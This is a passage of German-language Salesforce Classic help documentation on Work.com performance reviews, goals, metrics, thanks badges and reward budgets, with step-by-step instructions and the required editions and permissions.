	- **•** Klicken Sie auf der Detailseite einer abgelehnten Übersicht auf **Erneut öffnen**, um eine Übersicht erneut zu öffnen. Erneut geöffnete Übersichten werden in der Liste "Neue Feedback-Anforderungen" angezeigt.
	- **•** Nachdem ein Leistungszyklus "abgeschlossen" ist, können abgelehnte Übersichten nicht erneut geöffnet werden.

SIEHE AUCH:

[Leistungsübersichten – Übersicht](#page-1565-0) [Hinzufügen von Peers zu einer Leistungsübersicht](#page-1567-0) [Ausfüllen einer Übersicht](#page-1566-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Leistung":

**•** "Lesen" für Leistungszyklen

Bearbeiten von Leistungsübersichten:

**•** "Erstellen", "Lesen" und "Bearbeiten" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen und Feedback-Anforderungen

UND

"Lesen" für Leistungszyklen

# <span id="page-1569-0"></span>Ziele – Übersicht

Mithilfe von Work.com-Zielen können Sie Ihre Arbeit definieren, verfolgen und messen. Sie können Ziele über die Registerkarte "Ziele" oder über Chatter-Profilseiten aufrufen.

Auf der Registerkarte "Ziele" im Profil eines Benutzers werden die Ziele für diese Person angezeigt. Bei der Registerkarte "Ziele" der obersten Ebene handelt es sich um eine allgemeine Listenansicht, die so konfiguriert werden kann, dass verschiedene Listen mit Zielen angezeigt werden (z. B. "Meine Ziele", "Ziele meines Teams" oder "Wichtige Unternehmensziele"). Welche Registerkarten und Listenansichten angezeigt werden, unterscheidet sich in Abhängigkeit davon, wie Ihr Administrator Work.com konfiguriert hat.

Klicken Sie in der Listenansicht auf ein Ziel, um die zugehörige Detailseite aufzurufen.

Ziele unterstützen Chatter-Feeds in Zieldatensätzen, sodass verschiedene Benutzer im Feed zusammenarbeiten können und bezüglich des Fortschritts eines Ziels auf dem aktuellen Stand bleiben.

Auf der Detailseite eines Ziels sind die Zielvorgaben, Aufgaben, Ereignisse, Notizen, Anhänge und andere Informationen für ein bestimmtes Ziel aufgeführt. Richten Sie Ziele auf andere aus, indem Sie Ihre Ziele mit übergeordneten Zielen oder Teilzielen verknüpfen.

Ändern Sie die Freigabeeinstellungen, um besser steuern zu können, wer Ihre Ziele anzeigen und aktualisieren kann. Wenn Ziele in Ihrer Organisation beispielsweise standardmäßig auf "Privat" festgelegt sind, können Zielinhaber und -administratoren Ziele für bestimmte Benutzer oder Gruppen freigeben, um die Zusammenarbeit und die Sichtbarkeit zu verbessern. Wählen Sie für eine präzisere Steuerung des Zugriffs auf Ziele zwischen Schreibschutz und Lese-/Schreibzugriff aus.

Klicken Sie in der Themenliste "Offene Aktivitäten" auf **Neue Aufgabe** oder **Neues Ereignis**, eine Aufgabe oder ein Ereignis zu erstellen, die bzw. das an ein bestimmtes Ziel gebunden ist. Sie können bei Bedarf auch Aufgaben oder Ziele für einzelne Zielvorgaben erstellen.

Füge Sie Ihren Zielen Kennzahlen hinzu, um Ihren Fortschritt berechnen zu können. Sie können Kennzahlen zudem mit Daten in Ihren bevorzugten Berichten verknüpfen, um Ihre Arbeit in Salesforce verfolgen zu können. Weisen Sie verschiedenen Zielvorgaben Gewichtungen zu, um die Fertigstellung des Ziels genau zu verfolgen.

### SIEHE AUCH:

[Erstellen eines Ziels](#page-1570-0) [Zielvorgaben](#page-1571-0) [Coaching – Übersicht](#page-1584-0) [Überlegungen für die Verwendung von Aufgaben](#page-1515-0) [Überlegungen für die Verwendung von Ereignissen und Kalendern](#page-1495-0) [Anpassen der Chatter-Feed-Verfolgung](#page-3568-0) [Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0) [Zielvorgaben](#page-1571-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Ziele erfordern eine **Work.com**-Lizenz, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen von Zielen:

**•** "Lesen" für Ziele und Ziel-Links

Erstellen von Zielen:

**•** "Erstellen" für Ziele und Ziel-Links

Bearbeiten von Zielen:

**•** "Bearbeiten" für Ziele und Ziel-Links

Löschen von Zielen:

**•** "Löschen" für Ziele und Ziel-Links

## <span id="page-1570-0"></span>Erstellen eines Ziels

Definieren, verfolgen und messen Sie Ihre Arbeit mit Work.com-Zielen.

**1.** Klicken Sie auf die Registerkarte "Ziele" der obersten Ebene.

Wenn die Registerkarte "Ziele" nicht angezeigt wird, wählen Sie oben rechts im Dropdown-Menü der Force.com-Anwendung die Option Work.com aus oder klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen für das Ziel ein und geben Sie zusätzliche Details an.

Sie können die Freigabeeinstellungen eines Ziels anpassen, nachdem Sie es erstellt haben. Beachten Sie, dass alle Zielbilder extern verfügbar sind.

- Tipp: Um ein wichtiges Ziel des Unternehmens zu erstellen, wählen Sie das Feld **Schlüsselziel des Unternehmens** aus. Nachdem das Ziel erstellt wurde, klicken Sie auf der Detailseite des Ziels auf **Freigabe** und geben Sie es für die Gruppe "Alle internen Benutzer" frei. Legen Sie die Zugriffsebene auf "Schreibgeschützt" fest, um es für den Rest Ihrer Organisation freizugeben, oder auf "Lese-/Schreibzugriff", sodass alle Benutzer an dem Ziel zusammenarbeiten können.
- **4.** Legen Sie den Status des Ziels fest:
	- **•** Entwurf: Die Ziel-Details befinden sich im Entwurfszustand und wurden noch nicht fertiggestellt.
	- **•** Veröffentlicht: Die Ziel-Details wurden fertiggestellt und das Ziel wird ausgeführt.
	- **•** Abgeschlossen: Das Ziel ist abgeschlossen.
	- **•** Abgebrochen: Das Ziel wurde abgebrochen und ist nicht mehr gültig.
	- **•** Nicht abgeschlossen: Das Ziel ist nicht abgeschlossen.

### **5.** Klicken Sie auf **Speichern**.

Sie können Ziele anderen Benutzern neu zuweisen, indem Sie auf der Detailseite eines Ziels neben dem Inhabernamen auf **Ändern** klicken. Kennzahlen können verschiedene Inhaber haben. Stellen Sie daher sicher, dass Sie die Kennzahlen auch dem entsprechenden Inhaber neu zuweisen.

SIEHE AUCH:

[Ziele – Übersicht](#page-1569-0) [Zielvorgaben](#page-1571-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Ziele erfordern eine **Work.com**-Lizenz, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen von Zielen:

**•** "Lesen" für Ziele und Ziel-Links

Erstellen von Zielen:

**•** "Erstellen" für Ziele und Ziel-Links

<span id="page-1571-0"></span>Verwenden Sie Zielvorgaben zum Nachverfolgen und Anzeigen Ihrer Daten.

Erstellen Sie über die Registerkarte für die Zielvorgaben oder über eine Zieldetailseite neue Zielvorgaben. Benutzer können eigenständige Zielvorgaben erstellen oder sie an bestimmte Ziele binden.

Verwenden Sie die Zielvorgabe "Fortschritt" oder "Fertigstellung", um die Status von unterschiedlichen Zielen nachzuverfolgen, die Sie für sich selbst oder andere festgelegt haben. Jeder mit Lese-/Schreibzugriff kann Zielvorgabenwerte aktualisieren und die Zielvorgaben können zudem in den relevanten Coaching-Bereichen und Leistungsübersichten angezeigt werden.

Jeder mit Lese-/Schreibzugriff kann Zielvorgabenwerte aktualisieren und die Zielvorgaben können zudem in den relevanten Coaching-Bereichen und Leistungsübersichten angezeigt werden.

### [Erstellen von Zielvorgaben](#page-1572-0)

Mit Work.com-Zielvorgaben können Sie Ihre Arbeit verfolgen und transparent gestalten.

### SIEHE AUCH:

[Erstellen von Zielvorgaben](#page-1572-0) [Ziele – Übersicht](#page-1569-0) [Ziele – Übersicht](#page-1569-0) [Erstellen eines Ziels](#page-1570-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zielvorgaben erfordern eine **Work.com**-Lizenz, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## <span id="page-1572-0"></span>Erstellen von Zielvorgaben

Mit Work.com-Zielvorgaben können Sie Ihre Arbeit verfolgen und transparent gestalten.

- **1.** Klicken Sie auf die Registerkarte "Zielvorgaben". Sie können auch auf der Detailseite eines Ziels auf **Neue Zielvorgabe** klicken.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie den Datensatztyp "Fortschritt" oder "Fertigstellung" aus und klicken Sie auf **Weiter**.
	- **•** Zielvorgaben vom Typ "Fortschritt" messen Erreichtes, indem sie fertiggestellte Aufgaben mit einem Zielwert vergleichen. Sie sind ideal zur Verfolgung von konkreten Zahlen und Prozentsätzen. Erstellen Sie beispielsweise Zielvorgaben vom Typ "Fortschritt" für *Konvertieren Sie 50 Leads* oder *Erreichen Sie eine Kundenzufriedenheit von 100 %*.
	- **•** Zielvorgaben vom Typ "Fertigstellung" messen, ob die Zielvorgabe fertiggestellt wurde oder nicht. Sie sind ideal zur Verfolgung von Meilensteinen oder wenn Ihnen keine auf konkreten Zahlen basierende Zielvorgaben vorliegen. Erstellen Sie beispielsweise eine Zielvorgabe vom Typ "Fertigstellung" für *Erhalten Sie eine Salesforce-Zertifizierung*.
- **4.** Geben Sie einen Namen für die Zielvorgabe ein und geben Sie zusätzliche Details an.
- **5.** Geben Sie für Zielvorgaben vom Typ "Fortschritt" einen Zielwert ein.

Sie können den aktuellen Wert manuell aktualisieren oder mit einem Salesforce-Bericht verknüpfen. Verknüpfen eines Zielvorgabenwerts mit einem Bericht:

- **a.** Klicken Sie im Feld "Aktueller Wert" auf **Über einen Salesforce-Bericht**.
- **b.** Wählen Sie den Berichtsnamen aus.
- **c.** Wählen Sie das Zusammenfassungsfeld aus.
- **6.** Legen Sie den Status der Zielvorgabe fest.
- **7.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Zielvorgaben](#page-1571-0) [Ziele – Übersicht](#page-1569-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zielvorgaben erfordern eine **Work.com**-Lizenz, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

### NUTZERBERECHTIGUNGEN

Anzeigen von Zielvorgaben:

**•** "Lesen" für Zielvorgaben Erstellen von Zielvorgaben:

**•** "Erstellen" für Zielvorgaben

Verknüpfen von Zielvorgaben mit Berichten:

**•** "Erstellen" für Zielvorgaben-Datenlinks

# <span id="page-1573-0"></span>Anerkennung – Übersicht

Erkennen Sie Ihre Kollegen an und danken Sie ihnen, indem Sie in ihrem Chatter-Feed benutzerdefinierte Nachrichten, Badges und Belohnungen posten.

Die Work.com-Anerkennung beinhaltet Danksagungen mit unbegrenzten benutzerdefinierten Badges sowie die Möglichkeit, Badges mit materiellen Belohnungen, wie beispielsweise Geschenkgutscheinen, zu verknüpfen. Manager können Berichte und Dashboards erstellen, um die Daten zu den führenden Benutzern bei der Anerkennung anzuzeigen. Neben den erforderlichen Benutzerberechtigungen muss Ihr Administrator zudem Danksagungen und Belohnungen für Ihre Organisation aktivieren. Abhängig davon, wie Ihr Administrator Work.com konfiguriert hat, werden "Anerkennung" und "Badges" möglicherweise auf Registerkarten der obersten Ebene angezeigt. Darüber hinaus kann die Registerkarte "Anerkennung" als Unterregisterkarte in Ihrem Chatter-Profil angezeigt werden.

Anmerkung: Die Benutzer können Danksagungs-Badges erstellen, bearbeiten, freigeben und vergeben, ohne eine Work.com-Lizenz zu besitzen. Benutzer benötigen jedoch nach wie vor eine Work.com-Lizenz, um mit Belohnungen verknüpfte Badges zu verwenden. Weitere Informationen zur Anschaffung von Work.com erhalten Sie von Salesforce.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Die Belohnungsfunktionen erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.



Über die Registerkarte "Badges" können Sie auf die Bibliothek der verfügbaren Badges zugreifen. Klicken Sie auf **Neu**, um ein Badge zu erstellen, oder klicken Sie auf ein Badge, um die Badge-Details anzuzeigen oder zu bearbeiten. Sie können nur die Badges anzeigen, die Sie aufgrund Ihrer Berechtigungen vergeben dürfen, und Sie können möglicherweise nur begrenzt Badges erstellen, je nachdem, wie Ihre Funktion konfiguriert ist.



Vergeben Sie Danksagungs-Badges über den Chatter-Publisher. Benutzer können derzeit nur jeweils einem Benutzer Badges vergeben. Weitere Informationen finden Sie unter [Bedanken bei Kollegen](#page-3180-0).

Zeigen Sie die Badges, die ein Benutzer erhalten hat, im Chatter-Profil des Benutzers auf der Registerkarte "Anerkennung"an.

SIEHE AUCH:

- [Erstellen eines Badges](#page-1575-0)
- [Konfigurieren des Zugriffs auf Danksagungs-Badges](#page-1576-0)

[Belohnungsbudgets](#page-1577-0)

[Erstellen von Belohnungsbudgets](#page-1580-0)

[Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0)

## <span id="page-1575-0"></span>Erstellen eines Badges

Erstellen Sie benutzerdefinierte Badges, um Ihre Kollegen individuell anzuerkennen und ihnen zu danken.

# **[Arbeiten Sie sich schrittweise durch: Erstellen eines Danksagungs-Badge](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=create-a-badge)**

**1.** Klicken Sie auf die Registerkarte "Badges".

Wenn die Registerkarte "Badges" nicht angezeigt wird, klicken Sie rechts neben Ihren aktuellen Registerkarten auf  $\Box$  und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen und eine Beschreibung für das Badge ein, fügen Sie ein Badge-Bild hinzu und weisen Sie optional Belohnungen oder Badge-Obergrenzen zu.



- **•** Nur Benutzer, für die "Belohnungen" aktiviert ist, können ein Belohnungs-Badge erstellen.
- **•** Badges können nicht von einer Sandbox-Organisation zu einer Produktionsorganisation übertragen werden.
- **•** Sie können den Zugriff auf Badge-Datensätze mit der Themenliste "Zugriff" beschränken, Badge-Bilder stehen jedoch extern zur Verfügung.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Belohnungsfunktionen erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Badges":

**•** Keine weitere Benutzerberechtigung erforderlich

Erstellen eines Badge:

- **•** "Erstellen" für Dokumente
- **•** Die Einstellung "Benutzerdefinierte Badge-Ersteller beschränken" ist standardmäßig deaktiviert. Wenn die Einstellung aktiviert ist, benötigen Benutzer die Berechtigung "Benutzerdefinierte Badge-Definitionen erstellen".



### **4.** Klicken Sie auf **Speichern**.

Standardmäßig können alle internen Benutzer auf benutzerdefinierte Badges zugreifen. Um den Zugriff für ein benutzerdefiniertes Badge zu ändern, wechseln Sie zur Badge-Detailseite und klicken Sie in der Themenliste "Zugriff" auf **Liste bearbeiten**.

#### SIEHE AUCH:

<span id="page-1576-0"></span>[Anerkennung – Übersicht](#page-1573-0) [Konfigurieren des Zugriffs auf Danksagungs-Badges](#page-1576-0) [Belohnungsbudgets](#page-1577-0)

## Konfigurieren des Zugriffs auf Danksagungs-Badges

Konfigurieren Sie den Zugriff auf ein Danksagungs-Badge mithilfe der zughehörigen Themenliste "Zugriff".

**1.** Klicken Sie auf der Registerkarte **Badges** auf das Badge, das Sie ändern möchten.

Falls die Registerkarte "Badges" nicht angezeigt wird, klicken Sie rechts neben Ihren aktuellen Registerkarten auf  $\Box$  und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie in der Themenliste "Zugriff" auf **Liste bearbeiten**.
- **3.** Geben Sie die öffentlichen Gruppen oder Benutzer ein, denen Sie Zugriff gewähren möchten. Zugriff kann nur Benutzern mit unterstützten Lizenzen gewährt werden.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Anerkennung – Übersicht](#page-1573-0) [Erstellen eines Badges](#page-1575-0) [Belohnungsbudgets](#page-1577-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Die Belohnungsfunktionen erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

# <span id="page-1577-0"></span>Belohnungsbudgets

Durch Work.com-Belohnungen haben Sie die Möglichkeit, materielle Belohnungen mit Badges zu verknüpfen. Sie können Badges mit materiellen Belohnungen durch digitale Geschenkcodes der meisten führenden Anbieter weltweit verknüpfen.

Ihr Administrator muss Danksagungen und Belohnungen für Ihre Organisation aktivieren.

Work.com-Belohnungen unterstützen neben dem standardmäßigen Belohnungsbudgettyp "Amazon.com™" auch Ihre eigene Auswahl an Belohnungsprogrammen und -anbietern. Belohnungsinformationen werden in zwei Objekten gespeichert: "Belohnungsbudgettyp" und "Belohnungsbudget". Im folgenden Abschnitt werden die Unterschiede kurz erklärt.

### **Belohnungsbudgettyp**

In diesem Objekt sind feste Daten zu einer Belohnung gespeichert, wie z. B. der Währungstyp, Informationen zur Einlösung und Details zum Hochladen der CSV-Datei. Beispiele hierfür sind u. A. Amazon.com™, iTunes™ oder Starbucks™.

### **Belohnungsbudget**

In diesem Objekt sind die Geschenkcodes enthalten. Diese können nur mit einem einzelnen Belohnungsbudgettyp verknüpft sein. Für jedes Belohnungsbudget gilt ein fester Wert, den Sie durch den Erwerb von Geschenkcodes mit dem jeweiligen Nennwert festlegen.

Ein Belohnungsbudget namens "Q1 US Rewards" könnte beispielsweise Codes enthalten, die mit Amazon.com-Geschenkgutscheinen im Wert von je \$ 100 verknüpft sind. Ein anderes Belohnungsbudget namens "Q1 Customer Service Rewards" könnte beispielsweise Codes enthalten, die mit Amazon.com-Geschenkgutscheinen im Wert von je \$ 20 verknüpft sind. Diese Belohnungsbudgets wären dann mit demselben Belohnungsbudgettyp verknüpft. Ein Belohnungsbudget, das mit einem Geschenkgutschein von Starbucks verknüpft ist, würde jedoch einem anderen Belohnungsbudgettyp angehören.

Sie können Belohnungs-Badges in drei Schritten erstellen.

- **1.** Erstellen Sie einen Belohnungsbudgettyp oder verwenden Sie den standardmäßigen Belohnungsbudgettyp "Amazon.com".
- **2.** Erstellen Sie ein Belohnungsbudget und laden Sie Belohnungscodes hoch.
- **3.** Verknüpfen Sie das Belohnungsbudget mit einem Danksagungs-Badge.

### SIEHE AUCH:

[Anerkennung – Übersicht](#page-1573-0) [Erstellen von Belohnungsbudgettypen](#page-1578-0) [Erstellen von Belohnungsbudgets](#page-1580-0) [Erstellen eines Badges](#page-1575-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Die Belohnungsfunktionen erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen von Belohnungsbudgets:

**•** "Lesen" für Belohnungsbudgets

Erstellen von Belohnungsbudgets:

**•** "Erstellen" für Belohnungen

> "Erstellen" für Belohnungsbudgets

# <span id="page-1578-0"></span>Erstellen von Belohnungsbudgettypen

Verwenden Sie Belohnungsbudgettypen, um allgemeine Informationen zu Belohnungen anzugeben, wie beispielsweise Währungscodes, Informationen zur Einlösung und Details zum Hochladen der CSV-Datei.

**1.** Klicken Sie auf die Registerkarte "Belohnungsbudgettyp".

Falls die Registerkarte "Belohnungsbudgettyp" nicht verfügbar ist, klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie die Details für den Belohnungsbudgettyp ein.

## **Informationen**



## AUSGABEN

Verfügbarkeit: Salesforce Classic

### Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Belohnungsfunktionen erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

